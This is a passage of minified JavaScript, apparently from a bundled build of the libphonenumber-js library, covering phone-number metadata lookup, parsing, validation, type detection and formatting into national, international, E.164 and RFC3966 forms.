Object.keys(this.metadata.countries).filter((function(t){return"001"!==t}))}},{key:"getCountryMetadata",value:function(t){return this.metadata.countries[t]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(t){return void 0!==this.getCountryMetadata(t)}},{key:"hasCallingCode",value:function(t){if(this.getCountryCodesForCallingCode(t))return!0;if(this.nonGeographic()){if(this.nonGeographic()[t])return!0}else{var e=this.countryCallingCodes()[t];if(e&&1===e.length&&"001"===e[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(t){return this.nonGeographic()?!!this.nonGeographic()[t]:!this.getCountryCodesForCallingCode(t)}},{key:"country",value:function(t){return this.selectNumberingPlan(t)}},{key:"selectNumberingPlan",value:function(t,e){if(t&&_t.test(t)&&(e=t,t=null),t&&"001"!==t){if(!this.hasCountry(t))throw new Error("Unknown country: ".concat(t));this.numberingPlan=new xt(this.getCountryMetadata(t),this)}else if(e){if(!this.hasCallingCode(e))throw new Error("Unknown calling code: ".concat(e));this.numberingPlan=new xt(this.getNumberingPlanMetadata(e),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(t){var e=this.countryCallingCodes()[t];if(e){if(1===e.length&&3===e[0].length)return;return e}}},{key:"getCountryCodeForCallingCode",value:function(t){var e=this.getCountryCodesForCallingCode(t);if(e)return e[0]}},{key:"getNumberingPlanMetadata",value:function(t){var e=this.getCountryCodeForCallingCode(t);if(e)return this.getCountryMetadata(e);if(this.nonGeographic()){var n=this.nonGeographic()[t];if(n)return n}else{var r=this.countryCallingCodes()[t];if(r&&1===r.length&&"001"===r[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(t){return this.numberingPlan.type(t)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(t){return this.selectNumberingPlan(t)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}]),t}(),xt=function(){function t(e,n){yt(this,t),this.globalMetadataObject=n,this.metadata=e,It.call(this,n.metadata)}return gt(t,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(t){return t[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var t=this;return(this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[]).map((function(e){return new kt(e,t)}))}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(t){return t[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return!(this.types()&&0===this.types().length||!this.types())}},{key:"type",value:function(t){if(this.hasTypes()&&jt(this.types(),t))return new St(jt(this.types(),t),this)}},{key:"ext",value:function(){return this.v1||this.v2?wt:this.metadata[13]||wt}}]),t}(),kt=function(){function t(e,n){yt(this,t),this._format=e,this.metadata=n}return gt(t,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||Ct.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),t}(),Ct=/^\(?\$1\)?$/,St=function(){function t(e,n){yt(this,t),this.type=e,this.metadata=n}return gt(t,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),t}();function jt(t,e){switch(e){case"FIXED_LINE":return t[0];case"MOBILE":return t[1];case"TOLL_FREE":return t[2];case"PREMIUM_RATE":return t[3];case"PERSONAL_NUMBER":return t[4];case"VOICEMAIL":return t[5];case"UAN":return t[6];case"PAGER":return t[7];case"VOIP":return t[8];case"SHARED_COST":return t[9]}}function Tt(t){if(!t)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!Pt(t)||!Pt(t.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(Pt(t)?"an object of shape: { "+Object.keys(t).join(", ")+" }":"a "+Dt(t)+": "+t,"."))}var Pt=function(t){return"object"===mt(t)},Dt=function(t){return mt(t)};function Et(t,e){if((e=new Ot(e)).hasCountry(t))return e.country(t).countryCallingCode();throw new Error("Unknown country: ".concat(t))}function Rt(t,e){return void 0!==e.countries[t]}function It(t){var e=t.version;"number"==typeof e?(this.v1=1===e,this.v2=2===e,this.v3=3===e,this.v4=4===e):e?-1===ht(e,bt)?this.v2=!0:-1===ht(e,$t)?this.v3=!0:this.v4=!0:this.v1=!0}var At=";ext=",Mt=function(t){return"([".concat(Y,"]{1,").concat(t,"})")};function Nt(t){var e="20",n="15",r="9",o="6",c="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",u="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",l="(?:[xｘ#＃~～]|int|ｉｎｔ)",s="[- ]+",f="[  \\t]*",d="(?:,{2}|;)";return At+Mt(e)+"|"+(c+u+i+Mt(e)+a)+"|"+(c+l+i+Mt(r)+a)+"|"+(s+Mt(o))+"#|"+(f+d+i+Mt(n)+a)+"|"+f+"(?:,)+"+i+Mt(r)+a}var Ft="["+Y+"]{"+z+"}",Lt="["+Q+"]{0,1}(?:["+X+"]*["+Y+"]){3,}["+X+Y+"]*",qt=new RegExp("^["+Q+"]{0,1}(?:["+X+"]*["+Y+"]){1,2}$","i"),Bt=Lt+"(?:"+Nt()+")?",Ut=new RegExp("^"+Ft+"$|^"+Bt+"$","i");function zt(t){return t.length>=z&&Ut.test(t)}function Ht(t){return qt.test(t)}var Wt=new RegExp("(?:"+Nt()+")$","i");function Yt(t){var e=t.search(Wt);if(e<0)return{};for(var n=t.slice(0,e),r=t.match(Wt),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var Gt={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function Vt(t){return Gt[t]}function Kt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=Zt(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Zt(t,e){if(t){if("string"==typeof t)return Xt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xt(t,e):void 0}}function Xt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Qt(t){for(var e,n="",r=Kt(t.split(""));!(e=r()).done;)n+=Jt(e.value,n)||"";return n}function Jt(t,e){if("+"===t){if(e)return;return"+"}return Vt(t)}function te(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=ee(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ee(t,e){if(t){if("string"==typeof t)return ne(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ne(t,e):void 0}}function ne(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function re(t,e){for(var n,r=t.slice(),o=te(e);!(n=o()).done;){var c=n.value;t.indexOf(c)<0&&r.push(c)}return r.sort((function(t,e){return t-e}))}function oe(t,e){return ie(t,void 0,e)}function ie(t,e,n){var r=n.type(e),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===e){if(!n.type("FIXED_LINE"))return ie(t,"MOBILE",n);var c=n.type("MOBILE");c&&(o=re(o,c.possibleLengths()))}else if(e&&!r)return"INVALID_LENGTH";var i=t.length,a=o[0];return a===i?"IS_POSSIBLE":a>i?"TOO_SHORT":o[o.length-1]<i?"TOO_LONG":o.indexOf(i,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function ae(t,e,n){if(void 0===e&&(e={}),n=new Ot(n),e.v2){if(!t.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(t.countryCallingCode)}else{if(!t.phone)return!1;if(t.country){if(!n.hasCountry(t.country))throw new Error("Unknown country: ".concat(t.country));n.country(t.country)}else{if(!t.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(t.countryCallingCode)}}if(n.possibleLengths())return ue(t.phone||t.nationalNumber,n);if(t.countryCallingCode&&n.isNonGeographicCallingCode(t.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function ue(t,e){return"IS_POSSIBLE"===oe(t,e)}function se(t,e){return fe(t)||le(t,e)||pe(t,e)||ce()}function ce(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function le(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function fe(t){if(Array.isArray(t))return t}function de(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=pe(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function pe(t,e){if(t){if("string"==typeof t)return he(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?he(t,e):void 0}}function he(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function me(t){for(var e,n,r,o=de((t=t.replace(/^tel:/,"tel=")).split(";"));!(r=o()).done;){var a=se(r.value.split("="),2),u=a[0],c=a[1];switch(u){case"tel":e=c;break;case"ext":n=c;break;case"phone-context":"+"===c[0]&&(e=c+e)}}if(!zt(e))return{};var s={number:e};return n&&(s.ext=n),s}function ye(t){var e=t.number,n=t.ext;if(!e)return"";if("+"!==e[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(e).concat(n?";ext="+n:"")}function ve(t,e){return t=t||"",new RegExp("^(?:"+e+")$").test(t)}function ge(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=be(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function be(t,e){if(t){if("string"==typeof t)return $e(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?$e(t,e):void 0}}function $e(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var we=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function _e(t,e,n){if(e=e||{},t.country){(n=new Ot(n)).selectNumberingPlan(t.country,t.countryCallingCode);var r=e.v2?t.nationalNumber:t.phone;if(ve(r,n.nationalNumberPattern())){if(Oe(r,"FIXED_LINE",n))return n.type("MOBILE")&&""===n.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":n.type("MOBILE")?Oe(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var o,c=ge(we);!(o=c()).done;){var i=o.value;if(Oe(r,i,n))return i}}}}function Oe(t,e,n){return!(!(e=n.type(e))||!e.pattern())&&!(e.possibleLengths()&&e.possibleLengths().indexOf(t.length)<0)&&ve(t,e.pattern())}function xe(t,e,n){return e=e||{},n=new Ot(n),!!t.country&&(n.selectNumberingPlan(t.country,t.countryCallingCode),n.hasTypes()?void 0!==_e(t,e,n.metadata):ve(e.v2?t.nationalNumber:t.phone,n.nationalNumberPattern()))}function ke(t){return t.replace(new RegExp("[".concat(X,"]+"),"g")," ").trim()}var Ce=/(\$\d)/;function Se(t,e,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,c=(n.carrierCode,n.metadata,t.replace(new RegExp(e.pattern()),r?e.internationalFormat():o&&e.nationalPrefixFormattingRule()?e.format().replace(Ce,e.nationalPrefixFormattingRule()):e.format()));return r?ke(c):c}var je=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function Te(t,e,n){var r=new Ot(n);return r.selectNumberingPlan(t,e),r.defaultIDDPrefix()?r.defaultIDDPrefix():je.test(r.IDDPrefix())?r.IDDPrefix():void 0}function Pe(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=De(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function De(t,e){if(t){if("string"==typeof t)return Ee(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ee(t,e):void 0}}function Ee(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Re(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ie(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Re(Object(n),!0).forEach((function(e){Ae(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Re(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ae(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Me={formatExtension:function(t,e,n){return"".concat(t).concat(n.ext()).concat(e)}};function Ne(t,e,n,r){if(n=n?Ie(Ie({},Me),n):Me,r=new Ot(r),t.country&&"001"!==t.country){if(!r.hasCountry(t.country))throw new Error("Unknown country: ".concat(t.country));r.country(t.country)}else{if(!t.countryCallingCode)return t.phone||"";r.selectNumberingPlan(t.countryCallingCode)}var o,c=r.countryCallingCode(),i=n.v2?t.nationalNumber:t.phone;switch(e){case"NATIONAL":return i?qe(o=Fe(i,t.carrierCode,"NATIONAL",r,n),t.ext,r,n.formatExtension):"";case"INTERNATIONAL":return i?(o=Fe(i,null,"INTERNATIONAL",r,n),qe(o="+".concat(c," ").concat(o),t.ext,r,n.formatExtension)):"+".concat(c);case"E.164":return"+".concat(c).concat(i);case"RFC3966":return ye({number:"+".concat(c).concat(i),ext:t.ext});case"IDD":if(!n.fromCountry)return;return qe(Be(i,t.carrierCode,c,n.fromCountry,r),t.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(e,'"'))}}function Fe(t,e,n,r,o){var c=Le(r.formats(),t);return c?Se(t,c,{useInternationalFormat:"INTERNATIONAL"===n,withNationalPrefix:!c.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!o||!1!==o.nationalPrefix,carrierCode:e,metadata:r}):t}function Le(t,e){for(var n,r=Pe(t);!(n=r()).done;){var o=n.value;if(o.leadingDigitsPatterns().length>0){var c=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(0!==e.search(c))continue}if(ve(e,o.pattern()))return o}}function qe(t,e,n,r){return e?r(t,e,n):t}function Be(t,e,n,r,o){if(Et(r,o.metadata)===n){var i=Fe(t,e,"NATIONAL",o);return"1"===n?n+" "+i:i}var a=Te(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(Fe(t,null,"INTERNATIONAL",o))}function Ue(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ze(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ue(Object(n),!0).forEach((function(e){He(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ue(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function He(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function We(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Ye(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ge(t,e,n){return e&&Ye(t.prototype,e),n&&Ye(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var Ve=!1,Ke=function(){function t(e,n,r){if(We(this,t),!e)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=new Ot(r);Ze(e)?(this.country=e,o.country(e),e=o.countryCallingCode()):Ve&&o.isNonGeographicCallingCode(e)&&(this.country="001"),this.countryCallingCode=e,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=r}return Ge(t,[{key:"setExt",value:function(t){this.ext=t}},{key:"isPossible",value:function(){return ae(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return xe(this,{v2:!0},this.metadata)}},{key:"isNonGeographic",value:function(){return new Ot(this.metadata).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(t){return this.number===t.number&&this.ext===t.ext}},{key:"getType",value:function(){return _e(this,{v2:!0},this.metadata)}},{key:"format",value:function(t,e){return Ne(this,t,e?ze(ze({},e),{},{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(t){return this.format("NATIONAL",t)}},{key:"formatInternational",value:function(t){return this.format("INTERNATIONAL",t)}},{key:"getURI",value:function(t){return this.format("RFC3966",t)}}]),t}(),Ze=function(t){return/^[A-Z]{2}$/.test(t)},Xe=new RegExp("(["+Y+"])");function Qe(t,e,n,r){if(e){var o=new Ot(r);o.selectNumberingPlan(e,n);var c=new RegExp(o.IDDPrefix());if(0===t.search(c)){var i=(t=t.slice(t.match(c)[0].length)).match(Xe);if(!(i&&null!=i[1]&&i[1].length>0&&"0"===i[1]))return t}}}function Je(t,e){if(t&&e.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+e.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(t);if(r){var o,c,i,a=r.length-1,u=a>0&&r[a];if(e.nationalPrefixTransformRule()&&u)o=t.replace(n,e.nationalPrefixTransformRule()),a>1&&(c=r[1]);else{var l=r[0];o=t.slice(l.length),u&&(c=r[1])}if(u){var s=t.indexOf(r[1]);t.slice(0,s)===e.numberingPlan.nationalPrefix()&&(i=e.numberingPlan.nationalPrefix())}else i=r[0];return{nationalNumber:o,nationalPrefix:i,carrierCode:c}}}return{nationalNumber:t}}function tn(t,e){var n=Je(t,e),r=n.carrierCode,o=n.nationalNumber;if(o!==t){if(!en(t,o,e))return{nationalNumber:t};if(e.possibleLengths()&&!nn(o,e))return{nationalNumber:t}}return{nationalNumber:o,carrierCode:r}}function en(t,e,n){return!(ve(t,n.nationalNumberPattern())&&!ve(e,n.nationalNumberPattern()))}function nn(t,e){switch(oe(t,e)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function rn(t,e,n,r){var o=e?Et(e,r):n;if(0===t.indexOf(o)){(r=new Ot(r)).selectNumberingPlan(e,n);var c=t.slice(o.length),a=tn(c,r).nationalNumber,l=tn(t,r).nationalNumber;if(!ve(l,r.nationalNumberPattern())&&ve(a,r.nationalNumberPattern())||"TOO_LONG"===oe(l,r))return{countryCallingCode:o,number:c}}return{number:t}}function on(t,e,n,r){if(!t)return{};if("+"!==t[0]){var o=Qe(t,e,n,r);if(!o||o===t){if(e||n){var c=rn(t,e,n,r),i=c.countryCallingCode,a=c.number;if(i)return{countryCallingCode:i,number:a}}return{number:t}}t="+"+o}if("0"===t[1])return{};r=new Ot(r);for(var u=2;u-1<=W&&u<=t.length;){var l=t.slice(1,u);if(r.hasCallingCode(l))return r.selectNumberingPlan(l),{countryCallingCode:l,number:t.slice(u)};u++}return{}}function an(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=un(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function un(t,e){if(t){if("string"==typeof t)return sn(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?sn(t,e):void 0}}function sn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var cn=!1;function ln(t,e,n){if(cn&&n.isNonGeographicCallingCode(t))return"001";var r=n.getCountryCodesForCallingCode(t);return r?1===r.length?r[0]:fn(r,e,n.metadata):void 0}function fn(t,e,n){n=new Ot(n);for(var r,o=an(t);!(r=o()).done;){var c=r.value;if(n.country(c),n.leadingDigits()){if(e&&0===e.search(n.leadingDigits()))return c}else if(_e({phone:e,country:c},void 0,n.metadata))return c}}var dn=250,pn=new RegExp("["+Q+Y+"]"),hn=new RegExp("[^"+Y+"#]+$"),mn=!1;function yn(t,e,n){if(e=e||{},n=new Ot(n),e.defaultCountry&&!n.hasCountry(e.defaultCountry)){if(e.v2)throw new pt("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(e.defaultCountry))}var r=gn(t,e.v2,e.extract),o=r.number,c=r.ext,i=r.error;if(!o){if(e.v2){if("TOO_SHORT"===i)throw new pt("TOO_SHORT");throw new pt("NOT_A_NUMBER")}return{}}var a=$n(o,e.defaultCountry,e.defaultCallingCode,n),u=a.country,l=a.nationalNumber,s=a.countryCallingCode,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(e.v2)throw new pt("INVALID_COUNTRY");return{}}if(!l||l.length<z){if(e.v2)throw new pt("TOO_SHORT");return{}}if(l.length>H){if(e.v2)throw new pt("TOO_LONG");return{}}if(e.v2){var d=new Ke(s,l,n.metadata);return u&&(d.country=u),f&&(d.carrierCode=f),c&&(d.ext=c),d}var h=!!(e.extended?n.hasSelectedNumberingPlan():u)&&ve(l,n.nationalNumberPattern());return e.extended?{country:u,countryCallingCode:s,carrierCode:f,valid:h,possible:!!h||!(!0!==e.extended||!n.possibleLengths()||!ue(l,n)),phone:l,ext:c}:h?bn(u,l,c):{}}function vn(t,e,n){if(t)if(t.length>dn){if(n)throw new pt("TOO_LONG")}else{if(!1===e)return t;var r=t.search(pn);if(!(r<0))return t.slice(r).replace(hn,"")}}function gn(t,e,n){if(t&&0===t.indexOf("tel:"))return me(t);var r=vn(t,n,e);if(!r)return{};if(!zt(r))return Ht(r)?{error:"TOO_SHORT"}:{};var o=Yt(r);return o.ext?o:{number:r}}function bn(t,e,n){var r={country:t,phone:e};return n&&(r.ext=n),r}function $n(t,e,n,r){var o,c=on(Qt(t),e,n,r.metadata),i=c.countryCallingCode,a=c.number;if(i)r.selectNumberingPlan(i);else{if(!a||!e&&!n)return{};r.selectNumberingPlan(e,n),e?o=e:mn&&r.isNonGeographicCallingCode(n)&&(o="001"),i=n||Et(e,r.metadata)}if(!a)return{countryCallingCode:i};var u=tn(Qt(a),r),l=u.nationalNumber,s=u.carrierCode,f=ln(i,l,r);return f&&(o=f,"001"===f||r.country(o)),{country:o,countryCallingCode:i,nationalNumber:l,carrierCode:s}}function wn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _n(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?wn(Object(n),!0).forEach((function(e){On(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):wn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function 